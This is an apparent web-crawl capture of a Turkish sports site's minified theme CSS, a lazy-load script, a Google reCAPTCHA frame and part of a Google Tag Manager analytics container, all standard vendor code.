.td-smart-list-button:hover i,.td-sub-footer-container a:hover,.td-instagram-user a,.td_outlined_btn{color:#027dc9}.td-mega-menu .wpb_content_element li a:hover,.td_login_tab_focus{color:#027dc9!important}.td-next-prev-wrap a:hover i,.page-nav .current,.widget_tag_cloud a:hover,.post .td_quote_box,.page .td_quote_box,.td-login-panel-title,#bbpress-forums .bbp-pagination .current,.td_category_template_2 .td-category-siblings .td-category a:hover,.page-template-page-pagebuilder-latest .td-instagram-user,.td_outlined_btn{border-color:#027dc9}.td_wrapper_video_playlist .td_video_currently_playing:after,.item-list-tabs .feed:hover{border-color:#027dc9!important}.td-pb-row [class*="td-pb-span"],.td-pb-border-top,.page-template-page-title-sidebar-php .td-page-content>.wpb_row:first-child,.td-post-sharing,.td-post-content,.td-post-next-prev,.author-box-wrap,.td-comments-title-wrap,.comment-list,.comment-respond,.td-post-template-5 header,.td-container,.wpb_content_element,.wpb_column,.wpb_row,.white-menu .td-header-container .td-header-main-menu,.td-post-template-1 .td-post-content,.td-post-template-4 .td-post-sharing-top,.td-header-style-6 .td-header-header .td-make-full,#disqus_thread,.page-template-page-pagebuilder-title-php .td-page-content>.wpb_row:first-child,.td-footer-container:before{border-color:#e6e6e6}.td-top-border{border-color:#e6e6e6!important}.td-container-border:after,.td-next-prev-separator,.td-container .td-pb-row .wpb_column:before,.td-container-border:before,.td-main-content:before,.td-main-sidebar:before,.td-pb-row .td-pb-span4:nth-of-type(3):after,.td-pb-row .td-pb-span4:nth-last-of-type(3):after{background-color:#e6e6e6}@media (max-width:767px){.white-menu .td-header-main-menu{border-color:#e6e6e6}}.td-header-sp-top-menu .top-header-menu>li>a,.td-header-sp-top-menu .td_data_time,.td-subscription-active .td-header-sp-top-menu .tds_menu_login .tdw-wml-user,.td-header-sp-top-menu .td-weather-top-widget{color:rgba(255,255,255,.77)}.td_module_10 .td-module-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td-big-grid-post .entry-title{font-family:"Open Sans"}.td_block_big_grid .td-big-thumb .entry-title,.td_block_big_grid_2 .td-big-thumb .entry-title,.td_block_big_grid_3 .td-big-thumb .entry-title,.td_block_big_grid_4 .td-big-thumb .entry-title,.td_block_big_grid_5 .td-big-thumb .entry-title,.td_block_big_grid_6 .td-big-thumb .entry-title,.td_block_big_grid_7 .td-big-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-medium-thumb .entry-title,.td_block_big_grid_2 .td-medium-thumb .entry-title,.td_block_big_grid_3 .td-medium-thumb .entry-title,.td_block_big_grid_4 .td-medium-thumb .entry-title,.td_block_big_grid_5 .td-medium-thumb .entry-title,.td_block_big_grid_6 .td-medium-thumb .entry-title,.td_block_big_grid_7 .td-medium-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-small-thumb .entry-title,.td_block_big_grid_2 .td-small-thumb .entry-title,.td_block_big_grid_3 .td-small-thumb .entry-title,.td_block_big_grid_4 .td-small-thumb .entry-title,.td_block_big_grid_5 .td-small-thumb .entry-title,.td_block_big_grid_6 .td-small-thumb .entry-title,.td_block_big_grid_7 .td-small-thumb .entry-title{font-family:"Open Sans";font-weight:700;text-transform:none}.td_block_big_grid .td-tiny-thumb .entry-title,.td_block_big_grid_2 .td-tiny-thumb .entry-title,.td_block_big_grid_3 .td-tiny-thumb .entry-title,.td_block_big_grid_4 .td-tiny-thumb .entry-title,.td_block_big_grid_5 .td-tiny-thumb .entry-title,.td_block_big_grid_6 .td-tiny-thumb .entry-title,.td_block_big_grid_7 .td-tiny-thumb .entry-title{text-transform:none}.td-post-template-4 header .entry-title{font-family:"Roboto Condensed";font-weight:700}.td-post-content p,.td-post-content{font-family:"Open Sans";text-transform:none}.td-footer-container::before{background-position:center top}</style> <script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://dijitalsporlar.com/wp-content/plugins/wp-rocket/assets/js/lazyload/12.0/lazyload.min.js"></script> <script src="https://dijitalsporlar.com/wp-content/cache/min/1/c0962cc30b3720d9016f42e5d2bab280.js" data-minify="1" defer></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="5djncU7AhJ9DFaeqLjDITQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037185655');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://dijitalsporlar.com/wp-content/cache/busting/1/gtm-857f1cc08f19a936eec5354fe3f75975.js
body_size: 93244
content:

// Copyright 2012 Google Inc. All rights reserved.
 
(function(){

var data = {
"resource": {
  "version":"2",
  
  "macros":[{"function":"__e"},{"vtp_signal":1,"function":"__c","vtp_value":1},{"function":"__c","vtp_value":"google.com.tr"},{"function":"__c","vtp_value":0},{"vtp_signal":1,"function":"__c","vtp_value":1},{"function":"__c","vtp_value":"google.com.tr"},{"function":"__c","vtp_value":0}],
  "tags":[{"function":"__ogt_ga_send","priority":7,"vtp_value":true,"tag_id":16},{"function":"__ogt_referral_exclusion","priority":7,"vtp_includeConditions":["list","dijitalsporlar\\.com"],"tag_id":18},{"function":"__ogt_session_timeout","priority":7,"vtp_sessionMinutes":30,"vtp_sessionHours":0,"tag_id":19},{"function":"__ogt_1p_data_v2","priority":7,"vtp_isAutoEnabled":true,"vtp_autoCollectExclusionSelectors":["list",["map","exclusionSelector",""]],"vtp_isEnabled":true,"vtp_cityType":"CSS_SELECTOR","vtp_manualEmailEnabled":false,"vtp_firstNameType":"CSS_SELECTOR","vtp_countryType":"CSS_SELECTOR","vtp_cityValue":"","vtp_emailType":"CSS_SELECTOR","vtp_regionType":"CSS_SELECTOR","vtp_autoEmailEnabled":true,"vtp_postalCodeValue":"","vtp_lastNameValue":"","vtp_phoneType":"CSS_SELECTOR","vtp_phoneValue":"","vtp_streetType":"CSS_SELECTOR","vtp_autoPhoneEnabled":false,"vtp_postalCodeType":"CSS_SELECTOR","vtp_emailValue":"","vtp_firstNameValue":"","vtp_streetValue":"","vtp_lastNameType":"CSS_SELECTOR","vtp_autoAddressEnabled":false,"vtp_regionValue":"","vtp_countryValue":"","vtp_isAutoCollectPiiEnabledFlag":false,"tag_id":20},{"function":"__ccd_ga_first","priority":6,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":27},{"function":"__set_product_settings","priority":5,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","vtp_foreignTldMacroResult":["macro",5],"vtp_isChinaVipRegionMacroResult":["macro",6],"tag_id":26},{"function":"__ogt_google_signals","priority":4,"vtp_googleSignals":"ENABLED","vtp_instanceDestinationId":"G-ZLYKT3YYZN","vtp_serverMacroResult":["macro",4],"tag_id":25},{"function":"__ccd_ga_regscope","priority":3,"vtp_settingsTable":["list",["map","redactFieldGroup","DEVICE_AND_GEO","disallowAllRegions",false,"disallowedRegions",""],["map","redactFieldGroup","GOOGLE_SIGNALS","disallowAllRegions",false,"disallowedRegions",""]],"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":24},{"function":"__ccd_conversion_marking","priority":2,"vtp_conversionRules":["list",["map","matchingRules","{\"type\":5,\"args\":[{\"stringValue\":\"purchase\"},{\"contextValue\":{\"namespaceType\":1,\"keyParts\":[\"eventName\"]}}]}"]],"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":23},{"function":"__ccd_auto_redact","priority":1,"vtp_redactEmail":false,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":22},{"function":"__gct","vtp_trackingId":"G-ZLYKT3YYZN","vtp_sessionDuration":0,"vtp_googleSignals":["macro",1],"vtp_foreignTld":["macro",2],"vtp_restrictDomain":["macro",3],"tag_id":13},{"function":"__ccd_ga_last","priority":0,"vtp_instanceDestinationId":"G-ZLYKT3YYZN","tag_id":21}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.init"}],
  "rules":[[["if",0],["add",10]],[["if",1],["add",0,1,2,3,11,9,8,7,6,5,4]]]
},
"runtime":[ [50,"__c",[46,"a"],[36,[17,[15,"a"],"value"]]]
 ,[50,"__ccd_auto_redact",[46,"a"],[50,"v",[46,"bk"],[36,[2,[15,"bk"],"replace",[7,[15,"u"],"\\$1"]]]],[50,"w",[46,"bk"],[52,"bl",["c",[15,"bk"]]],[52,"bm",[7]],[65,"bn",[2,[15,"bl"],"split",[7,""]],[46,[53,[52,"bo",[7,["v",[15,"bn"]]]],[52,"bp",["d",[15,"bn"]]],[22,[12,[15,"bp"],[45]],[46,[36,["d",["v",[15,"bk"]]]]]],[22,[21,[15,"bp"],[15,"bn"]],[46,[2,[15,"bo"],"push",[7,[15,"bp"]]],[22,[21,[15,"bn"],[2,[15,"bn"],"toLowerCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toLowerCase",[7]]]]]],[46,[22,[21,[15,"bn"],[2,[15,"bn"],"toUpperCase",[7]]],[46,[2,[15,"bo"],"push",[7,["d",[2,[15,"bn"],"toUpperCase",[7]]]]]]]]]]],[22,[18,[17,[15,"bo"],"length"],1],[46,[2,[15,"bm"],"push",[7,[0,[0,"(?:",[2,[15,"bo"],"join",[7,"|"]]],")"]]]],[46,[2,[15,"bm"],"push",[7,[16,[15,"bo"],0]]]]]]]],[36,[2,[15,"bm"],"join",[7,""]]]],[50,"x",[46,"bk","bl","bm"],[52,"bn",["z",[15,"bk"],[15,"bm"]]],[22,[28,[15,"bn"]],[46,[36,[15,"bk"]]]],[22,[28,[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[41,"bo"],[3,"bo",[17,[15,"bn"],"search"]],[65,"bp",[15,"bl"],[46,[53,[52,"bq",[7,["v",[15,"bp"]],["w",[15,"bp"]]]],[65,"br",[15,"bq"],[46,[53,[52,"bs",[30,[16,[15,"t"],[15,"br"]],[43,[15,"t"],[15,"br"],["b",[0,[0,"([?&]",[15,"br"]],"=)([^&]*)"],"gi"]]]],[3,"bo",[2,[15,"bo"],"replace",[7,[15,"bs"],[0,"$1",[15,"r"]]]]]]]]]]],[22,[20,[15,"bo"],[17,[15,"bn"],"search"]],[46,[36,[15,"bk"]]]],[22,[20,[16,[15,"bo"],0],"&"],[46,[3,"bo",[2,[15,"bo"],"substring",[7,1]]]]],[22,[21,[16,[15,"bo"],0],"?"],[46,[3,"bo",[0,"?",[15,"bo"]]]]],[22,[20,[15,"bo"],"?"],[46,[3,"bo",""]]],[43,[15,"bn"],"search",[15,"bo"]],[36,["ba",[15,"bn"],[15,"bm"]]]],[50,"z",[46,"bk","bl"],[22,[20,[15,"bl"],[17,[15,"s"],"PATH"]],[46,[3,"bk",[0,[15,"y"],[15,"bk"]]]]],[36,["g",[15,"bk"]]]],[50,"ba",[46,"bk","bl"],[41,"bm"],[3,"bm",""],[22,[20,[15,"bl"],[17,[15,"s"],"URL"]],[46,[53,[41,"bn"],[3,"bn",""],[22,[30,[17,[15,"bk"],"username"],[17,[15,"bk"],"password"]],[46,[3,"bn",[0,[15,"bn"],[0,[0,[0,[17,[15,"bk"],"username"],[39,[17,[15,"bk"],"password"],":",""]],[17,[15,"bk"],"password"]],"@"]]]]],[3,"bm",[0,[0,[0,[17,[15,"bk"],"protocol"],"//"],[15,"bn"]],[17,[15,"bk"],"host"]]]]]],[36,[0,[0,[0,[15,"bm"],[17,[15,"bk"],"pathname"]],[17,[15,"bk"],"search"]],[17,[15,"bk"],"hash"]]]],[50,"bb",[46,"bk","bl"],[41,"bm"],[3,"bm",[2,[15,"bk"],"replace",[7,[15,"n"],[15,"r"]]]],[22,[30,[20,[15,"bl"],[17,[15,"s"],"URL"]],[20,[15,"bl"],[17,[15,"s"],"PATH"]]],[46,[53,[52,"bn",["z",[15,"bm"],[15,"bl"]]],[22,[20,[15,"bn"],[44]],[46,[36,[15,"bm"]]]],[52,"bo",[17,[15,"bn"],"search"]],[52,"bp",[2,[15,"bo"],"replace",[7,[15,"o"],[15,"r"]]]],[22,[20,[15,"bo"],[15,"bp"]],[46,[36,[15,"bm"]]]],[43,[15,"bn"],"search",[15,"bp"]],[3,"bm",["ba",[15,"bn"],[15,"bl"]]]]]],[36,[15,"bm"]]],[50,"bc",[46,"bk"],[22,[20,[15,"bk"],[15,"q"]],[46,[36,[17,[15,"s"],"PATH"]]],[46,[22,[21,[2,[15,"p"],"indexOf",[7,[15,"bk"]]],[27,1]],[46,[36,[17,[15,"s"],"URL"]]],[46,[36,[17,[15,"s"],"TEXT"]]]]]]],[50,"bd",[46,"bk","bl"],[41,"bm"],[3,"bm",false],[52,"bn",["f",[15,"bk"]]],[38,[15,"bn"],[46,"string","array","object"],[46,[5,[46,[52,"bo",["bb",[15,"bk"],[15,"bl"]]],[22,[21,[15,"bk"],[15,"bo"]],[46,[36,[15,"bo"]]]],[4]]],[5,[46,[53,[41,"bp"],[3,"bp",0],[63,[7,"bp"],[23,[15,"bp"],[17,[15,"bk"],"length"]],[33,[15,"bp"],[3,"bp",[0,[15,"bp"],1]]],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]]],[4]]],[5,[46,[54,"bp",[15,"bk"],[46,[53,[52,"bq",["bd",[16,[15,"bk"],[15,"bp"]],[17,[15,"s"],"TEXT"]]],[22,[21,[15,"bq"],[44]],[46,[43,[15,"bk"],[15,"bp"],[15,"bq"]],[3,"bm",true]]]]]],[4]]]]],[36,[39,[15,"bm"],[15,"bk"],[44]]]],[50,"bj",[46,"bk","bl"],[52,"bm",[30,[2,[15,"bk"],"getMetadata",[7,[15,"bi"]]],[7]]],[22,[20,[2,[15,"bm"],"indexOf",[7,[15,"bl"]]],[27,1]],[46,[2,[15,"bm"],"push",[7,[15,"bl"]]]]],[2,[15,"bk"],"setMetadata",[7,[15,"bi"],[15,"bm"]]]],[52,"b",["require","internal.createRegex"]],[52,"c",["require","decodeUriComponent"]],[52,"d",["require","encodeUriComponent"]],[52,"e",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"f",["require","getType"]],[52,"g",["require","parseUrl"]],[52,"h",["require","internal.registerCcdCallback"]],[52,"i",[17,[15,"a"],"instanceDestinationId"]],[52,"j",[17,[15,"a"],"redactEmail"]],[52,"k",[17,[15,"a"],"redactQueryParams"]],[52,"l",[39,[15,"k"],[2,[15,"k"],"split",[7,","]],[7]]],[52,"m","is_sgtm_prehit"],[22,[1,[28,[17,[15,"l"],"length"]],[28,[15,"j"]]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"n",["b","[A-Z0-9._%+-]+@[A-Z0-9.-]+\\.[A-Z]{2,}","gi"]],[52,"o",["b",[0,"([A-Z0-9._-]|%25|%2B)+%40[A-Z0-9.-]","+\\.[A-Z]{2,}"],"gi"]],[52,"p",[7,"page_location","page_referrer","page_path","link_url","video_url","form_destination"]],[52,"q","page_path"],[52,"r","(redacted)"],[52,"s",[8,"TEXT",0,"URL",1,"PATH",2]],[52,"t",[8]],[52,"u",["b","([\\\\^$.|?*+(){}]|\\[|\\[)","g"]],[52,"y","http://."],[52,"be",15],[52,"bf",16],[52,"bg",23],[52,"bh",24],[52,"bi","event_usage"],["h",[15,"i"],[51,"",[7,"bk"],[22,[15,"j"],[46,[53,[52,"bl",[2,[15,"bk"],"getHitKeys",[7]]],[65,"bm",[15,"bl"],[46,[53,[22,[20,[15,"bm"],"_sst_parameters"],[46,[6]]],[52,"bn",[2,[15,"bk"],"getHitData",[7,[15,"bm"]]]],[22,[28,[15,"bn"]],[46,[6]]],[52,"bo",["bc",[15,"bm"]]],[52,"bp",["bd",[15,"bn"],[15,"bo"]]],[22,[21,[15,"bp"],[44]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bm"],[15,"bp"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bg"],[15,"be"]]]]]]]]]]],[22,[17,[15,"l"],"length"],[46,[65,"bl",[15,"p"],[46,[53,[52,"bm",[2,[15,"bk"],"getHitData",[7,[15,"bl"]]]],[22,[28,[15,"bm"]],[46,[6]]],[52,"bn",[39,[20,[15,"bl"],[15,"q"]],[17,[15,"s"],"PATH"],[17,[15,"s"],"URL"]]],[52,"bo",["x",[15,"bm"],[15,"l"],[15,"bn"]]],[22,[21,[15,"bo"],[15,"bm"]],[46,[2,[15,"bk"],"setHitData",[7,[15,"bl"],[15,"bo"]]],["bj",[15,"bk"],[39,[2,[15,"bk"],"getMetadata",[7,[15,"m"]]],[15,"bh"],[15,"bf"]]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_conversion_marking",[46,"a"],[22,[30,[28,[17,[15,"a"],"conversionRules"]],[20,[17,[17,[15,"a"],"conversionRules"],"length"],0]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","internal.copyPreHit"]],[52,"c",["require","internal.evaluateBooleanExpression"]],[52,"d",["require","internal.registerCcdCallback"]],[52,"e","is_conversion"],[52,"f","is_first_visit"],[52,"g","is_first_visit_conversion"],[52,"h","is_session_start"],[52,"i","is_session_start_conversion"],[52,"j","first_visit"],[52,"k","session_start"],[41,"l"],[41,"m"],["d",[17,[15,"a"],"instanceDestinationId"],[51,"",[7,"n"],[52,"o",[8,"preHit",[15,"n"]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"o"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"e"],true]],[4]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"f"]]],[46,[22,[28,[15,"l"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"j"]]],[3,"l",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"l"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"g"],true]],[4]]]]]]],[22,[2,[15,"n"],"getMetadata",[7,[15,"h"]]],[46,[22,[28,[15,"m"]],[46,[53,[52,"p",["b",[15,"n"],[8,"omitHitData",true,"omitMetadata",true]]],[2,[15,"p"],"setEventName",[7,[15,"k"]]],[3,"m",[8,"preHit",[15,"p"]]]]]],[65,"p",[17,[15,"a"],"conversionRules"],[46,[22,["c",[17,[15,"p"],"matchingRules"],[15,"m"]],[46,[2,[15,"n"],"setMetadata",[7,[15,"i"],true]],[4]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]],[36]]
 ,[50,"__ccd_ga_first",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_last",[46,"a"],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ccd_ga_regscope",[46,"a"],[52,"b",[15,"__module_ccdGaRegionScopedSettings"]],[52,"c",[2,[15,"b"],"extractRedactedLocations",[7,[15,"a"]]]],[2,[15,"b"],"applyRegionScopedSettings",[7,[15,"a"],[15,"c"]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__e",[46,"a"],[36,[13,[41,"$0"],[3,"$0",["require","internal.getEventData"]],["$0","event"]]]]
 ,[50,"__ogt_1p_data_v2",[46,"a"],[50,"j",[46,"m","n","o"],[22,[20,[16,[15,"n"],"type"],[15,"o"]],[46,[22,[28,[15,"m"]],[46,[3,"m",[8]]]],[22,[28,[16,[15,"m"],[15,"o"]]],[46,[43,[15,"m"],[15,"o"],[16,[15,"n"],"userData"]]]]]],[36,[15,"m"]]],[50,"k",[46,"m","n"],[52,"o",[16,[15,"a"],[15,"m"]]],[41,"p"],[22,[20,[15,"o"],"CSS_SELECTOR"],[46,[3,"p","css_selector"]],[46,[22,[20,[15,"o"],"JS_VAR"],[46,[3,"p","js_variable"]]]]],[36,[8,"selector_type",[15,"p"],"value",[16,[15,"a"],[15,"n"]]]]],[50,"l",[46,"m","n","o","p"],[22,[28,[16,[15,"a"],[15,"p"]]],[46,[36]]],[43,[15,"m"],[15,"n"],["k",[15,"o"],[15,"p"]]]],[22,[28,[17,[15,"a"],"isEnabled"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",[13,[41,"$0"],[3,"$0",["require","internal.getFlags"]],["$0"]]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.getProductSettingsParameter"]],[52,"e",["require","internal.detectUserProvidedData"]],[52,"f",["require","internal.setRemoteConfigParameter"]],[52,"g",["require","internal.registerCcdCallback"]],[52,"h",[30,["c"],[7]]],[52,"i",[8,"enable_code",true]],[22,[17,[15,"a"],"isAutoEnabled"],[46,[53,[52,"m",[7]],[22,[1,[17,[15,"a"],"autoCollectExclusionSelectors"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[46,[53,[41,"o"],[3,"o",0],[63,[7,"o"],[23,[15,"o"],[17,[17,[15,"a"],"autoCollectExclusionSelectors"],"length"]],[33,[15,"o"],[3,"o",[0,[15,"o"],1]]],[46,[53,[52,"p",[17,[16,[17,[15,"a"],"autoCollectExclusionSelectors"],[15,"o"]],"exclusionSelector"]],[22,[15,"p"],[46,[2,[15,"m"],"push",[7,[15,"p"]]]]]]]]]]],[52,"n",[39,[17,[15,"a"],"isAutoCollectPiiEnabledFlag"],[17,[15,"a"],"autoEmailEnabled"],true]],[43,[15,"i"],"auto_detect",[8,"email",[15,"n"],"phone",[17,[15,"a"],"autoPhoneEnabled"],"address",[17,[15,"a"],"autoAddressEnabled"],"exclude_element_selectors",[15,"m"]]]]]],[22,[17,[15,"a"],"isManualEnabled"],[46,[53,[52,"m",[8]],[22,[17,[15,"a"],"manualEmailEnabled"],[46,["l",[15,"m"],"email","emailType","emailValue"]]],[22,[17,[15,"a"],"manualPhoneEnabled"],[46,["l",[15,"m"],"phone","phoneType","phoneValue"]]],[22,[17,[15,"a"],"manualAddressEnabled"],[46,[53,[52,"n",[8]],["l",[15,"n"],"first_name","firstNameType","firstNameValue"],["l",[15,"n"],"last_name","lastNameType","lastNameValue"],["l",[15,"n"],"street","streetType","streetValue"],["l",[15,"n"],"city","cityType","cityValue"],["l",[15,"n"],"region","regionType","regionValue"],["l",[15,"n"],"country","countryType","countryValue"],["l",[15,"n"],"postal_code","postalCodeType","postalCodeValue"],[43,[15,"m"],"name_and_address",[7,[15,"n"]]]]]],[43,[15,"i"],"selectors",[15,"m"]]]]],[65,"m",[15,"h"],[46,[53,[41,"n"],[3,"n",[15,"i"]],[22,[1,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[28,[16,[15,"b"],"enableEuidAutoMode"]]],[46,[53,[52,"q",[8,"enable_code",true,"selectors",[16,[15,"i"],"selectors"]]],[3,"n",[15,"q"]]]]],["f",[15,"m"],"user_data_settings",[15,"n"]],[52,"o",[16,[15,"n"],"auto_detect"]],[22,[28,[15,"o"]],[46,[6]]],[52,"p",[51,"",[7,"q"],[52,"r",[2,[15,"q"],"getMetadata",[7,"user_data_from_automatic"]]],[22,[15,"r"],[46,[36,[15,"r"]]]],[52,"s",["e",[8,"excludeElementSelectors",[16,[15,"o"],"exclude_element_selectors"],"fieldFilters",[8,"email",[16,[15,"o"],"email"],"phone",[16,[15,"o"],"phone"],"address",[16,[15,"o"],"address"]]]]],[52,"t",[1,[15,"s"],[16,[15,"s"],"elements"]]],[52,"u",[8]],[22,[1,[15,"t"],[18,[17,[15,"t"],"length"],0]],[46,[53,[41,"v"],[53,[41,"w"],[3,"w",0],[63,[7,"w"],[23,[15,"w"],[17,[15,"t"],"length"]],[33,[15,"w"],[3,"w",[0,[15,"w"],1]]],[46,[53,[52,"x",[16,[15,"t"],[15,"w"]]],["j",[15,"u"],[15,"x"],"email"],[22,[16,[15,"b"],"enableAutoPiiOnPhoneAndAddress"],[46,["j",[15,"u"],[15,"x"],"phone_number"],[3,"v",["j",[15,"v"],[15,"x"],"first_name"]],[3,"v",["j",[15,"v"],[15,"x"],"last_name"]],[3,"v",["j",[15,"v"],[15,"x"],"country"]],[3,"v",["j",[15,"v"],[15,"x"],"postal_code"]]]]]]]],[22,[1,[15,"v"],[28,[16,[15,"u"],"address"]]],[46,[43,[15,"u"],"address",[15,"v"]]]]]]],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic",[15,"u"]]],[36,[15,"u"]]]],["g",[15,"m"],[51,"",[7,"q"],[2,[15,"q"],"setMetadata",[7,"user_data_from_automatic_getter",[15,"p"]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_ga_send",[46,"a"],[50,"g",[46,"h","i","j","k"],[22,[21,[16,[15,"h"],[15,"i"]],[44]],[46,[43,[15,"j"],[15,"k"],[16,[15,"h"],[15,"i"]]]]]],[22,[28,[17,[15,"a"],"value"]],[46,[2,[15,"a"],"gtmOnSuccess",[7]],[36]]],[52,"b",["require","getContainerVersion"]],[52,"c",["require","internal.getDestinationIds"]],[52,"d",["require","internal.sendGtagEvent"]],[52,"e",["require","internal.addGaSendListener"]],[41,"f"],[3,"f",["c"]],[22,[30,[28,[15,"f"]],[20,[17,[15,"f"],"length"],0]],[46,[3,"f",[7,[17,["b"],"containerId"]]]]],["e",[51,"",[7,"h","i"],[41,"j"],[41,"k"],[3,"k",[8]],[22,[20,[15,"h"],"event"],[46,[3,"j",[16,[15,"i"],"eventAction"]],["g",[15,"i"],"eventCategory",[15,"k"],"event_category"],["g",[15,"i"],"eventLabel",[15,"k"],"event_label"],["g",[15,"i"],"eventValue",[15,"k"],"value"]],[46,[22,[20,[15,"h"],"exception"],[46,[3,"j","exception"],["g",[15,"i"],"exDescription",[15,"k"],"description"],["g",[15,"i"],"exFatal",[15,"k"],"fatal"]],[46,[22,[20,[15,"h"],"timing"],[46,[22,[30,[30,[20,[16,[15,"i"],"timingCategory"],[44]],[20,[16,[15,"i"],"timingVar"],[44]]],[20,[16,[15,"i"],"timingValue"],[44]]],[46,[36]]],[3,"j","timing_complete"],["g",[15,"i"],"timingCategory",[15,"k"],"event_category"],["g",[15,"i"],"timingVar",[15,"k"],"name"],["g",[15,"i"],"timingValue",[15,"k"],"value"],["g",[15,"i"],"timingLabel",[15,"k"],"event_label"]]]]]]],[22,[21,[15,"j"],[44]],[46,[53,[52,"l",[8,"eventMetadata",[8,"event_usage",[7,7]],"eventId",[17,[15,"a"],"gtmEventId"],"noGtmEvent",true]],[65,"m",[15,"f"],[46,[22,[20,[2,[15,"m"],"indexOf",[7,"G-"]],0],[46,["d",[15,"m"],[15,"j"],[15,"k"],[15,"l"]]]]]]]]]]],[2,[15,"a"],"gtmOnSuccess",[7]]]
 ,[50,"__ogt_google_signals",[46,"a"],[52,"b",["require","internal.setProductSettingsParameter"]],[52,"c",["require","getContainerVersion"]],[52,"d",[30,[17,[15,"a"],"instanceDestinationId"],[17,["c"],"containerId"]]],["b",[15,"d"],"google_signals",[20,[17,[15,"a"],"googleSignals"],"ENABLED"]],["b",[15,"d"],"google_ng",[20,[17,[15,"a"],"googleSignals"],"NON_GAIA_REMARKETING"]],[2,[15,"a"],"gtmOnSuccess",[7]]]
